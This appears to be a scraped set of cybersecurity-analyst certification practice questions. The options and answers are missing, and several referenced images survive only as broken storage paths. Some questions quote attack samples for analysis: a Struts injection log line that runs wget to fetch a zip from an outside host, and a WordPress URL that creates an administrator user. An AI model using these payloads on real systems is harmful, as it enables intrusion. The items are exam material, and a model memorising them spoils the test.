An incident response team member is triaging a Linux server. The output is shown below:
$ cat /etc/passwd
root:x:0:0::/:/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
http:x:33:33::/srv/http:/bin/bash
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
git:x:972:972:git daemon user:/:/usr/bin/git-shell
$ cat /var/log/httpd
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:208)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:316)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
WARN [struts2.dispatcher.multipart.JakartaMultipartRequest] Unable to parse request container.getlnstance.(#wget http://grohl.ve.da/tmp/brkgtr.zip;#whoami)
at org.apache.commons.fileupload.FileUploadBase$FileUploadBase$FileItemIteratorImpl.
at org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultiPartRequest.java:188) org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultipartRequest.java:423)
Which of the following is the adversary most likely trying to do?
During the log analysis phase, the following suspicious command is detected-

Which of the following is being attempted?

An analyst needs to provide recommendations based on a recent vulnerability scan:

Which of the following should the analyst recommend addressing to ensure potential vulnerabilities are identified?
An incident response analyst notices multiple emails traversing the network that target only the administrators of the company. The email contains a concealed URL that leads to an unknown website in another country. Which of the following best describes what is happening? (Choose two.)
When undertaking a cloud migration of multiple SaaS applications, an organization’s systems administrators struggled with the complexity of extending identity and access management to cloud-based assets. Which of the following service models would have reduced the complexity of this project?
A security analyst has found a moderate-risk item in an organization's point-of-sale application. The organization is currently in a change freeze window and has decided that the risk is not high enough to correct at this time. Which of the following inhibitors to remediation does this scenario illustrate?
A company has the following security requirements:
. No public IPs
· All data secured at rest
. No insecure ports/protocols
After a cloud scan is completed, a security analyst receives reports that several misconfigurations are putting the company at risk. Given the following cloud scanner output:

Which of the following should the analyst recommend be updated first to meet the security requirements and reduce risks?
Which of the following best describes the key goal of the containment stage of an incident response process?
After reviewing the final report for a penetration test, a cybersecurity analyst prioritizes the remediation for input validation vulnerabilities. Which of the following attacks is the analyst seeking to prevent?
A security analyst is performing vulnerability scans on the network. The analyst installs a scanner appliance, configures the subnets to scan, and begins the scan of the network. Which of the following
would be missing from a scan performed with this configuration?
A security analyst recently used Arachni to perform a vulnerability assessment of a newly developed web application. The analyst is concerned about the following output:
[+] XSS: In form input 'txtSearch' with action https://localhost/search.aspx
[-] XSS: Analyzing response #1...
[-] XSS: Analyzing response #2...
[-] XSS: Analyzing response #3...
[+] XSS: Response is tainted. Looking for proof of the vulnerability.
Which of the following is the most likely reason for this vulnerability?
Which of the following most accurately describes the Cyber Kill Chain methodology?
Which of the following attributes is part of the Diamond Model of Intrusion Analysis?
A security analyst is viewing a recorded session that captured suspicious activity:
scanning 192.168.10.10...
scan timing: about 10% done...
...
scan completed (4 host up); scanned 4 hosts in 1348 sec.
HOSt Port State Service
192.168.10.10 1 closed unknown
192.168.10.20 1 closed unknown
192.168.10.30 1 closed unknown
192.168.10.40 1 closed unknown
Which of the following best describes the activity shown?
An analyst is reviewing a vulnerability report for a server environment with the following entries:

Which of the following systems should be prioritized for patching first?

Approximately 100 employees at your company have received a Phishing email. AS a security analyst. you have been tasked with handling this Situation.


Review the information provided and determine the following:
1. HOW many employees Clicked on the link in the Phishing email?
2. on how many workstations was the malware installed?
3. what is the executable file name of the malware?
A security analyst is performing an investigation involving multiple targeted Windows malware binaries. The analyst wants to gather intelligence without disclosing information to the attackers. Which of the following actions would allow the analyst to achieve the objective?
A cybersecurity analyst is doing triage in a SIEM and notices that the time stamps between the firewall and the host under investigation are off by 43 minutes. Which of the following is the most likely scenario occurring with the time stamps?
A security analyst has identified a new malware file that has impacted the organization. The malware is polymorphic and has built-in conditional triggers that require a connection to the internet. The CPU has an idle process of at least 70%. Which of the following best describes how the security analyst can effectively review the malware without compromising the organization's network?
Following a recent security incident, the Chief Information Security Officer is concerned with improving visibility and reporting of malicious actors in the environment. The goal is to reduce the time to prevent lateral movement and potential data exfiltration. Which of the following techniques will best achieve the improvement?
A company has decided to expose several systems to the internet, The systems are currently available internally only. A security analyst is using a subset of CVSS3.1 exploitability metrics to prioritize the vulnerabilities that would be the most exploitable when the systems are exposed to the internet. The systems and the vulnerabilities are shown below:
Which of the following systems should be prioritized for patching?
A company is in the process of implementing a vulnerability management program. no-lich of the following scanning methods should be implemented to minimize the risk of OT/ICS devices malfunctioning due to the vulnerability identification process?
A company is concerned with finding sensitive file storage locations that are open to the public. The current internal cloud network is flat. Which of the following is the best solution to secure the network?
While performing a dynamic analysis of a malicious file, a security analyst notices the memory address changes every time the process runs. Which of the following controls is most likely preventing the analyst from finding the proper memory address of the piece of malicious code?
Which of the following explains the importance of a timeline when providing an incident response report?
During normal security monitoring activities, the following activity was observed:
cd C:\Users\Documents\HR\Employees
takeown/f .*
SUCCESS:
Which of the following best describes the potentially malicious activity observed?
A web application team notifies a SOC analyst that there are thousands of HTTP/404 events on the public-facing web server. Which of the following is the next step for the analyst to take?
The SOC receives a number of complaints regarding a recent uptick in desktop error messages that are associated with workstation access to an internal web application. An analyst, identifying a recently modified XML file on the web server, retrieves a copy of this file for review, which contains the following code:

Which of The following XML schema constraints would stop these desktop error messages from appearing?
The DevSecOps team is remediating a Server-Side Request Forgery (SSRF) issue on the company's public-facing website. Which of the following is the best mitigation technique to address this issue?
An analyst is becoming overwhelmed with the number of events that need to be investigated for a timeline. Which of the following should the analyst focus on in order to move the incident forward?
A SIEM alert is triggered based on execution of a suspicious one-liner on two workstations in the organization's environment. An analyst views the details of these events below:

Which of the following statements best describes the intent of the attacker, based on this one-liner?
A penetration tester submitted data to a form in a web application, which enabled the penetration tester to retrieve user credentials. Which of the following should be recommended for remediation of this application vulnerability?
An MSSP received several alerts from customer 1, which caused a missed incident response deadline for customer 2. Which of the following best describes the document that was violated?
An organization has activated the CSIRT. A security analyst believes a single virtual server was compromised and immediately isolated from the network. Which of the following should the CSIRT conduct next?
Which of the following is a useful tool for mapping, tracking, and mitigating identified threats and vulnerabilities with the likelihood and impact of occurrence?
A company is launching a new application in its internal network, where internal customers can communicate with the service desk. The security team needs to ensure the application will be able to handle unexpected strings with anomalous formats without crashing. Which of the following processes is the most applicable for testing the application to find how it would behave in such a situation?
An organization discovered a data breach that resulted in Pll being released to the public. During the lessons learned review, the panel identified discrepancies regarding who was responsible for external reporting, as well as the timing requirements. Which of the following actions would best address the reporting issue?
The developers recently deployed new code to three web servers. A daffy automated external device scan report shows server vulnerabilities that are failure items according to PCI DSS.
If the venerability is not valid, the analyst must take the proper steps to get the scan clean.
If the venerability is valid, the analyst must remediate the finding.

After reviewing the information provided in the network diagram, select the STEP 2 tab to complete the simulation by selecting the correct Validation Result and Remediation Action for each server listed using the drop-down options.
INTRUCTIONS:
The simulation includes 2 steps.
Step1:Review the information provided in the network diagram and then move to the STEP 2 tab.

STEP 2: Given the Scenario, determine which remediation action is required to address the vulnerability.
The Chief Information Security Officer wants to eliminate and reduce shadow IT in the enterprise. Several high-risk cloud applications are used that increase the risk to the organization. Which of the following solutions will assist in reducing the risk?
Which of the following will most likely ensure that mission-critical services are available in the event of an incident?
A network analyst notices a long spike in traffic on port 1433 between two IP addresses on opposite sides of a WAN connection. Which of the following is the most likely cause?
An incident response team is assessing attack vectors of malware that is encrypting data with ransomware. There are no indications of a network-based intrusion.
Which of the following is the most likely root cause of the incident?
Which of the following best describes the key elements of a successful information security program?
Given the following CVSS string-
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/3:U/C:K/I:K/A:H
Which of the following attributes correctly describes this vulnerability?
During a cybersecurity incident, one of the web servers at the perimeter network was affected by ransomware. Which of the following actions should be performed immediately?
Patches for two highly exploited vulnerabilities were released on the same Friday afternoon. Information about the systems and vulnerabilities is shown in the tables below:

Which of the following should the security analyst prioritize for remediation?
Which of the following statements best describes the MITRE ATT&CK framework?
Which of the following is the best way to begin preparation for a report titled "What We Learned" regarding a recent incident involving a cybersecurity breach?
Which of the following is most appropriate to use with SOAR when the security team would like to automate actions across different vendor platforms?
While reviewing web server logs, an analyst notices several entries with the same time stamps, but all contain odd characters in the request line. Which of the following steps should be taken next?
A penetration tester is conducting a test on an organization's software development website. The penetration tester sends the following request to the web interface:
Which of the following exploits is most likely being attempted?
When investigating a potentially compromised host, an analyst observes that the process BGInfo.exe (PID 1024), a Sysinternals tool used to create desktop backgrounds containing host details, has bee running for over two days. Which of the following activities will provide the best insight into this potentially malicious process, based on the anomalous behavior?
An analyst has received an IPS event notification from the SIEM stating an IP address, which is known to be malicious, has attempted to exploit a zero-day vulnerability on several web servers. The exploit contained the following snippet:
/wp-json/trx_addons/V2/get/sc_layout?sc=wp_insert_user&role=administrator
Which of the following controls would work best to mitigate the attack represented by this snippet?
A security analyst needs to provide evidence of regular vulnerability scanning on the company's network for an auditing process. Which of the following is an example of a tool that can produce such evidence?
Which of the following entities should an incident manager work with to ensure correct processes are adhered to when communicating incident reporting to the general public, as a best practice? (Select two).
An organization conducted a web application vulnerability assessment against the corporate website, and the following output was observed:

Which of the following tuning recommendations should the security analyst share?
A technician is analyzing output from a popular network mapping tool for a PCI audit:

Which of the following best describes the output?
A security analyst needs to ensure that systems across the organization are protected based on the sensitivity of the content each system hosts. The analyst is working with the respective system
owners to help determine the best methodology that seeks to promote confidentiality, availability, and integrity of the data being hosted. Which of the following should the security analyst perform first to
categorize and prioritize the respective systems?
A security analyst discovers an ongoing ransomware attack while investigating a phishing email. The analyst downloads a copy of the file from the email and isolates the affected workstation from the network. Which of the following activities should the analyst perform next?
An organization utilizes multiple vendors, each with its own portal that a security analyst must sign in to daily. Which of the following is the best solution for the organization to use to eliminate the need for multiple authentication credentials?
An older CVE with a vulnerability score of 7.1 was elevated to a score of 9.8 due to a widely available exploit being used to deliver ransomware. Which of the following factors would an analyst most likely communicate as the reason for this escalation?
A regulated organization experienced a security breach that exposed a list of customer names with corresponding PH data. Which of the following is the best reason for developing the organization's communication plans?
An analyst is reviewing system logs while threat hunting:

Which of the following hosts should be investigated first?
After a security assessment was done by a third-party consulting firm, the cybersecurity program recommended integrating DLP and CASB to reduce analyst alert fatigue. Which of the following is the best possible outcome that this effort hopes to achieve?
A security analyst wants to implement new monitoring controls in order to find abnormal account activity for traveling employees. Which of the following techniques would deliver the expected results?
A Chief Information Security Officer has requested a dashboard to share critical vulnerability management goals with company leadership.
Which of the following would be the best to include in the dashboard?
A security analyst is trying to detect connections to a suspicious IP address by collecting the packet captures from the gateway. Which of the following commands should the security analyst consider running?
A security analyst has identified outgoing network traffic leaving the enterprise at odd times. The traffic appears to pivot across network segments and target domain servers. The traffic is then routed to a geographic location to which the company has no association. Which of the following best describes this type of threat?
The security analyst received the monthly vulnerability report. The following findings were included in the report
• Five of the systems only required a reboot to finalize the patch application.
